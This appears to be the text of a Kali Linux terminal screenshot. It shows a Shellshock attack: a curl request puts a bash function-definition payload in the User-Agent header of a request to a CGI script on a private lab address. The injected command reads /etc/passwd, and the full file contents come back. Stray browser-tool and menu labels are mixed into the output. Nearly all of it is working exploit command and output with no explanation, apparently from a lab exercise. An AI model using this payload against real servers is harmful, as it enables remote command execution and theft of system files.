 ┌──(root㉿kali)-[~/Desktop]
└─# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://10.0.3.20/cgi-bin/shell.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
Style Editor Performance Memory Storage Accessibility
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
XSS LFI SSRF SSTI SHELL
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
ftpuser:x:1005:1004::/dev/null:/etc/sddsd
will:x:1001:1001:,,,:/home/will:/bin/bash